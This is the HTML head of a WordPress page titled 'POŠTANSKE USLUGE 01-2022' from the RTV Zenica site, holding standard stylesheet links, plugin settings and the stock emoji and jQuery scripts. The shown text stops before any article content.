

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rtvze.ba/postanske-usluge-01-2022/
body_size: 14077
content:


<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>POŠTANSKE USLUGE 01-2022 | RTV Zenica</title>
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
	<link rel="pingback" href="https://www.rtvze.ba/xmlrpc.php">
		<!--[if lt IE 9]>
		<script src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Feed" href="https://www.rtvze.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; Comments Feed" href="https://www.rtvze.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RTV Zenica &raquo; POŠTANSKE USLUGE 01-2022 Comments Feed" href="https://www.rtvze.ba/postanske-usluge-01-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rtvze.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='overlay-basic-css' href='http://www.rtvze.ba/wp-content/plugins/wsi/style/jqueryTools/overlay-basic.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rtvze.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advpsStyleSheet-css' href='http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/advps-style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='https://www.rtvze.ba/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/prettyphoto/css/prettyPhoto.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/jquery.fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-buttons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/fancybox/helpers/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mediaelementplayer.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mejs-skins-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.1/css/font-awesome.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='radykal-fancy-gallery-css' href='https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/css/jquery.fancygallery.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.rtvze.ba/wp-content/plugins/sp-news-and-widget/assets/css/sp-news-public.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='symple_shortcode_styles-css' href='https://www.rtvze.ba/wp-content/plugins/symple-shortcodes/shortcodes/css/symple_shortcodes_styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.rtvze.ba/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.rtvze.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css' href='https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.rtvze.ba/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_fonts-css' href='https://fonts.googleapis.com/css?family=Neucha%3A300%2C400%2C600%2C700%7CRock+Salt%7COpen+Sans%3A300%2C400%2C600%2C700%7COpen+Sans+Condensed%3A300%2C700%7CPacifico%7COregano%7CChewy%7CCourgette%7CExo%7CGruppo%7CKite+One%7CKnewave%7CAllura%7CSatisfy%7CSource+Sans+Pro%3A200%2C400%2C600%2C700%7CCrafty+Girls%7CGreat+Vibes%7CSacramento%7COswald%7CUltra%7CAnton%7CRaleway%7CDroid+Sans%7CRoboto%3A100%2C300%2C400%2C700%7CExo+2%3A100%2C300%2C400%2C700%7CCapriola%7CCrimson+Text%7CLato%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A300%2C400%2C700%7CSignika&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.rtvze.ba/wp-content/themes/wpex-gopress/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.rtvze.ba/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.rtvze.ba/wp-content/uploads/master-slider/custom.css?ver=22.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/style.css?t=850&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_preset_styles-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/preset_styles.css?t=850&#038;ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_genericons-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpi_designer_button_font-awesome-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/font-awesome/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/custom_script.css?ver=6.7.4' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>
.wpi_designer_button_1742{font-family:Arial!important;font-size:30px!important;font-weight:100!important;border-width:0px!important;border-style:solid!important;padding:3px 6px!important;display:inline-block!important;min-width:!important;color:#ffffff!important;background-color:#02aace!important;border-color:!important;background-image:none!important;border-radius:0px!important;-webkit-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-moz-text-shadow:0px 0px 0px rgba(0,0,0,0.3);-o-text-shadow:0px 0px 0px rgba(0,0,0,0.3);text-shadow:0px 0px 0px rgba(0,0,0,0.3);-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);-o-box-shadow: 0px 0px 0px rgba(0,0,0,0.3);box-shadow: 0px 0px 0px rgba(0,0,0,0.3);}.wpi_designer_button_1742:hover, .wpi_designer_button_1742:visited:hover{color:#02aace!important;background-color:#ffffff!important;border-color:!important;}.wpi_designer_button_1742:active, .wpi_designer_button_1742:visited:active{color:!important;background-color:transparent!important;border-color:!important;}.wpi_designer_button_1742:visited{color:!important;background-color:!important;border-color:!important;}.wpi_designer_button_1742.wpi_no_text{padding:3px!important;}
</style>
<link rel='stylesheet' id='rtbs-css' href='https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpi_js_urls-js-extra">
/* <![CDATA[ */
var WPiURLS = {"WPIDB_URL":"https:\/\/www.rtvze.ba\/wp-content\/plugins\/wpi-designer-button-shortcode\/"};
var WPIDB_FONTS = ["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"];
var WPIDB_FONTS_SIZES = ["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"];
var WPIDB_FONTS_WEIGHTS = ["100","300","400","600","700"];
var WPIDB_LETTER_SPACING = ["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"];
var WPIDB_MARGIN = ["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"];
var WPIDB_BORDER_WIDTH = ["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"];
var WPIDB = {"fonts":["Arial","sans-serif","Neucha","Rock Salt","Open Sans","Open Sans Condensed","Pacifico","Oregano","Chewy","Courgette","Exo","Gruppo","Kite One","Knewave","Allura","Satisfy","Source Sans Pro","Crafty Girls","Great Vibes","Sacramento","Oswald","Ultra","Anton","Raleway","Droid Sans","Roboto","Exo 2","Capriola","Crimson Text","Lato","Playfair Display","Signika"],"font_sizes":["8px","9px","10px","12px","14px","16px","18px","20px","23px","26px","28px","30px","32px","36px","40px","44px","48px","52px","66px","72px","80px","100px","120px","140px","160px","180px","200px","220px","240px","260px","280px","300px","320px","340px"],"font_weights":[100,300,400,600,700],"letter_spacing":["0px","-5px","-4px","-3px","-2px","-1px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px"],"margin":["0px","10px","20px","30px","40px","50px","60px","70px","80px","90px","100px","120px","130px","140px","150px","160px","170px","180px","190px","200px"],"border_width":["0px","1px","2px","3px","4px","5px","6px","7px","8px","9px","10px"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4" id="wpi_js_urls-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/wsi/js/jQueryTools/jquery.tools.min.wp-front.v3.js?ver=6.7.4" id="jquery.tools.front-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=6.7.4" id="advps_front_script-js"></script>
<script type="text/javascript" src="http://www.rtvze.ba/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js?ver=6.7.4" id="advps_jbx-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1" id="weather-atlas-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_global.js?t=850&amp;ver=3.0.2" id="wpi_front_global_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=850&amp;ver=3.0.2" id="wpi_front_script-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.5" id="rtbs-js"></script>
